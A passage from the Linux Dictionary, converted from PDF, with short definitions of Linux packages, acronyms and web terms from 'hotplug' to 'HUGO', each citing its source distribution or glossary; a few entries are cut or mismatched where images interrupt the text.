The term "hotplugging" refers to the dynamic reconfiguration performed after a device has been attached to a running system. This package contains the application which is called by the kernel when a USB device is added; hotplug then loads the required modules for that device. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hotplug*

This package contains the scripts necessary for hotplug Linux support, and lets you plug in new devices and use them immediately. Initially, it includes support for USB and PCI (Cardbus) devices, and can automatically configure network interfaces. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hotplug−utils*

Linux Hotplug utility programs This package contains some utilities for hotplug Linux support, fxload hotplug demon. This program is conveniently able to download firmware into FX and FX2 ez−usb

devices. It is intended to be invoked by hotplug scripts when the unprogrammed device appears on the bus. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hover*

To place the mouse cursor over the panel or desktop object. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HOWTO*

A freely distributable document that describes in detail how to set up or configure a Linux component. It is often the best starting point for a beginner. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *howto−html−en*

Linux HOWTOs are detailed documents which describe a specific aspect ofconfiguring or using Linux. Linux HOWTOs are a great source of practical information about your system. The latest versions of these documents are located at http://www.linuxdoc.org/docs.html#howto From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *howto−utils*

Linux HOWTOs are parts of the Linux Documentation Project. They are detailed documents which describe a specific aspect of configuring or using Linux. Linux HOWTOs are a great source of practical information about your system. The latest versions of these documents are located at http://www.linuxdoc.org/docs.html#howto Currently, available tools are :− makehowtoindex is an index generator for html formatted HOWTO documents− mirror\_howtos mirror howtos and mini−howtos− untar\_howtos process a howto mirror (obtained by mirror\_howtos) From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HP*

Hewlett Packard (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hp−ppd*

HP Postscript Printer Definition (PPD) files Because PostScript is a device independent page description language, there is a need to provide a mechanism for a print spooler to customize the PostScript Job to the actual device. PPD, PostScript Printer Definitions, specify the device specific PostScript commands to access device specific features. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hp2xx*

A HPGL converter into some vector− and raster formats HP2XX reads HPGL ASCII source files, interprets them, and converts them into either another vector−oriented format or one of several rasterfile formats. Currently, its HPGL parser recognizes a subset of the HP 7550A command set. Some high−level functions are missing. Also, only some of the fixed space vector fonts and none of the variable space arc fonts are supported. Beside these limitations, hp2xx has proven to work with many HP−GL sources without any trouble. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hp48cc*

C−like compiler which produces HP48 RPN `hp48cc' is a C−like compiler that translates the input code into the HP48 RPN language. The language recognized by the compiler is only a small subset of the C language, with some non−standard extensions, but powerful enough to write complex programs simply. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPA*

High Performance Architecture (HP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPBIDS*

Hewlett Packard Broadband Internet Delivery System (HP, Internet), "HP BIDS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPC*



High Performance Optical File System (IBM, OS/2, MOD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*hpoj*

HP OfficeJet Linux driver (hpoj) This software provides Linux support for most "multi−function" (or "all−in−one") peripherals from Hewlett−Packard, including OfficeJet, LaserJet, and Printer/Scanner/Copier ("PSC") products. It consists of: − Low−level drivers and libraries to communicate with the device. Depending on your hardware and operating system configuration, you may connect devices directly to your workstation with a parallel port or USB (Universal Serial Bus), or to a LAN (Local Area Network) using certain models of HP JetDirect print servers. − An application programming interface (API) known as "PTAL" (Peripheral Transport Abstraction Library) that hides the differences in accessing devices connected via parallel, USB, or JetDirect. − Printing support, largely powered by ghostscript, the HP inkjet driver (for selected models), and one of various print spoolers (Berkeley lpd, gnulpr, LPRng, CUPS, PDQ, etc.) that may already be installed on your computer. − Scanning support, powered either by Scanner Access Now Easy (SANE) or by "ptal−hp scan", a command−line application provided with the hpoj package. − Graphical and command−line applications to access various features of the peripheral, such as displaying status of the device and setting the clock. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPPA*

Hewlett Packard Precision Architecture (HP, RISC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPPCL*

Hewlett Packard Printer Control Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPR*

High Performance Routing From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPR*

High Priority Request (VUMA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hpscanpbm*

HP ScanJet scanning utility This program controls Hewlett−Packard ScanJet series scanners. It captures the image based on command−line parameters, and provides it as a thresholded, dithered, grayscale, or full−color Portable Pixmap. This is not a device driver; your ScanJet should be connected to a SCSI adapter that is supported by Linux (which does not include the card that came with the ScanJet). This program uses the generic SCSI interface, so this feature must be available in the kernel. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hpsockd*

HP SOCKS server. Provides a SOCKS v5 server, with v4 support. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPTS*

High Performance Transaction Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPUX*

Hewlett Packard / UniX (Unix), "HP/UX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPVEE*

Hewlett−Packard Visual Engineering Environment (HP, GUI), "HP VEE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HPVUE*

Hewlett Packard − Visual User Environment (HP, GUI), "HP−VUE" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





info (e.g. keybindings) see the README file! 1. Supported file formats − common object file format (COFF) − executable and linkable format (ELF) − linear executables (LE) − standard DO\$ executables (MZ) − new executables (NE) − portable executables (PE) 2. Code & Data Analyser − finds branch sources and destinations recursively − finds procedure entries − creates labels based on this information − creates xref information − allows to interactively analyse unexplored code − allows to create/rename/delete labels 3. Target systems − GNU/Linux − FreeBSD − DJGPP − Win32 From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htag*

A tagline adder for email, news and FidoNet messages. htag is a tagline adder but it has now been so over engineered that it will also do anything you want it to [0], do lots of stuff I want it to, and do stuff it wants to. [0] Or at least it will if you write the appropriate plugin. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htcheck*

Utility for checking web site for dead/external links ht://Check is more than a link checker. It's a console application written for Linux systems in  $C_{++}$  and derived from the best search engine available on the Internet for free (GNU GPL): ht://Dig. It can retrieve information through HTTP/1.1 and store them in a MySQL database, and it's particularly suitable for small Internet domains or Intranet. Its purpose is to help a webmaster managing one or more related sites: after a "crawl", ht://Check gives back very useful summaries and reports, including broken links, anchors not found, content−types and HTTP status codes summaries, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htdig*

The ht://Dig system is a Web search and indexing system for a small domain or intranet. This system is not meant to replace the need for powerful Internet−wide search systems; instead it is meant to cover the search needs for a single company, campus, or even a particular subsection of a website. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htdig*

WWW search system for an intranet or small internet The ht://Dig system is a complete world wide web indexing and searching system for a small domain or intranet. This system is not meant to replace the need for powerful internet−wide search systems like Lycos, Infoseek, Webcrawler and AltaVista. Instead it is meant to cover the search needs for a single company, campus, or even a particular sub section of a web site. As opposed to some WAIS−based or web−server based search engines, ht://Dig can span several web servers at a site. The type of these different web servers doesn't matter as long as they understand the HTTP 1.0 protocol. Features: \* Intranet searching \* It is free \* Robot exclusion is supported \* Boolean expression searching \* Configurable search results \* Fuzzy searching \* Searching of HTML and text files \* Keywords can be added to HTML documents \* Email notification of expired documents \* A Protected server can be indexed \* Searches on subsections of the database \* Full source code included \* The depth of the search can be limited \* Full support for the ISO−Latin−1 character set From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HTDM*

Hybrid Time Division Multiplexing [protocol] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *HTF*

Hyper−g Text Format (Hyper−G) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htget*

a file grabber that will get files from HTTP servers HTGET is a file grabber that will get files from HTTP servers. The aim behind this program is to create a downloader that you can leave running in the background − one that's totally reliable and can cope with just about any problem, and won't stop downloading unless it's forced to. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HTH*

Hope This Helps (slang) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HTML*

HyperText Markup Language (Internet, WWW, SGML, RFC 1866/1942, HTML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HTML*

See hypertext markup language (HTML). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HTML (Hypertext Markup Language)*

A set of conventions for marking the portions of a document so that, when accessed by a program called a parser, each portion appears with a distinctive format. HTML is the markup language behind the appearance of documents on the WWW (World Wide Web), and the parser programs for accessing thes documents are called Webbrowsers. A subset of the SGML (Standard Generalised Markup Language), HTML includes capabilities that enable authors to insert hyperlinks, which when clicked display another HTML document. The process of composing HTML text is called authoring. You can author HTML text by editing a plain−text document with a stand alone HTML editor, such as HTML assistant. In adddition, add−on programs are available that provide HTML editing capaibilities such as Bluefish. Unlike a word processing program's formatting codes, HTML codes − called tags − do not specify just how the tagged text is a certain portion of a document, such as a title, heading, or body text. The parser decides how to format the text. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *html2ps*

HTML to PostScript converter This program converts HTML directly to PostScript. The HTML code can be retrieved from one or more URLs or local files, specified as parameters on the command line. A comprehensive level of HTML is supported, including inline images, CSS1, and some features of HTML 4.0. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *html2text*

An advanced HTML to text converter. html2text was written because the author wasn't happy with the output of "lynx −dump" and so he wrote something better. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *html2wml*

converts HTML pages to WML (WAP) pages Html2Wml converts HTML pages to WML pages, suitable for being viewed on a Wap device. The conversion can be done either on the command line to create static WML pages or on−the−fly by calling this program as a CGI. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htmldoc*

HTML processor that generates indexed HTML, PS, and PDF. HTMLDOC is a program for writing documentation in HTML and producing indexed HTML, PostScript, or PDF output (with tables of contents). It supports most HTML 3.2 and some HTML 4.0 syntax, as well as GIF, JPEG, and PNG images. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htmlgen*

Generation of HTML documents with Python scripts. HTMLgen is a class library for the generation of HTML documents with Python scripts. It's used when you want to create HTML pages containing information which changes from time to time. For example you might want to have a page which provides an overall system summary of data collected nightly. Or maybe you have a catalog of data and images that you would like formed into a spiffy set of web pages for the world to browse. Python is a great scripting language for these tasks and with HTMLgen it's very straightforward to construct objects which are rendered into consistently structured web pages. Of course, CGI scripts written in Python can take advantage of these classes as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *htmlheadline*

script that automatically fetches news headlines, and browses on Browser HtmlHeadLine.sh is a script that automatically fetches news headlines. Basic features: One shell only. Title, Link, Description, HP, ChangeLog, DL of headline on netscape. 'Desc\_' means Description show/hide on mouse. It is easy to modify if you know awk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htmltoc*

add table of contents to HTML document From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htmlview*

The htmlview utility uses an installed and preferred HTML viewer to display a local HTML page. It is used by several configuration tools to display their help pages. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *htp*

An HTML pre−processor htp is an HTML pre−processor. It is designed to be a flexible authoring tool that can easily be integrated into the HTML design process. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HTPS*

High Temperature PolySilicon From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HTSI*

Host Transport Service Interface (ICC, CT−API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HTTP*

HyperText Transfer Protocol (WWW, RFC 2068) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HTTP*

See hypertext transfer protocol (http). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HTTP (Hypertext Transfer Protocol)*

The Internet standard that supports the exchange of information on the World Wide Web (WWW). By defining Universal Resource Locators (URLs) and how they can be used to retrieve resources (including not only Web documents but also File Transport Protocol (FTP)−accessible files, Usenet newsgroups, and Gopher menus) anywhere on the Internet, HTTP enables Web authors to embed hyperlinks in Web documents. When clicked, a hyperlink initiates a data transfer process that accesses and retrieves document, without any further intervention from the use (or, indeed, without any knowledge of where the document is coming from or how it was accessed). In short, HTTP lays the foundation for transparent access to the Internet. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HTTP (Hypertext Transfer Protocol)*

The protocol used to provide hypertext links between pages. It is the standard way of transfering HTML documents between Web servers and browsers. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *http://www.madeinlinux.com/ From LWN Distribution List*

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *httpd*

Apache is a powerful, full−featured, efficient, and freely−available Web server. Apache is also the most popular Web server on the Internet. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HTTPD*

## HyperText Transfer Protocol DAEMON (WWW, HTTP) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Httpd (Hypertext Transer Protocol Deamon)*

A web server originally developed at the Swiss Center for Particle Research (CERN) and originally called CERN htpd. Subsequently, httpd was developed independently at the National Center for Supercomputing Applications (NCSA) for UNIX systems. An important innovation in the history of Web servers, NASA httpd introduced forms, clickable imagemaps, authenticationm and key word searches. Most of these features are now taken for granted in other Web servers. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *httperf*

An HTTP server performance tester. httperf is a tool to measure web server performance. It speaks the HTTP protocol both in its HTTP/1.0 and HTTP/1.1 flavors and offers a variety of workload generators. While running, it keeps track of a number of performance metrics that are summarized in the form of statistics that are printed at the end of a test run. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *HTTPNG*

HyperText Transfer Protocol − Next Generation (WWW), "HTTP−NG" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HTTPS*

HyperText Transfer Protocol [SSL] Secured (HTTP, SSL, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *httptunnel*

Tunnels a data stream in HTTP requests. Creates a bidirectional virtual data stream tunnelled in HTTP requests. The requests can be sent via a HTTP proxy if so desired. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hub*

Central connectivity device for resources on a network. Computer systems, servers, network storage, printers, and more connect to hubs to communicate with each other. A switch and a router are two types of hubs. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hubcot*

USB Hub muscot − utility "Hubcot" is the USB Hub with cute muscot(Toro and Hello Kitty). The muscot moves his arm and head by receiving a signal from USB. This package contains the utility for hubcot. "Hubcot" is trademarked by Dreams come true co.,Ltd. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *hubcot−source*

USB Hub muscot − source of module "Hubcot" is the USB Hub with cute muscot(Toro and Hello Kitty). The muscot moves his arm and head by receiving a signal from USB. This package contains the source code for hubcot module. Please note that the kernel sources must be installed to compile this module. "Hubcot" is trademarked by Dreams come true co.,Ltd. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *HUGO*

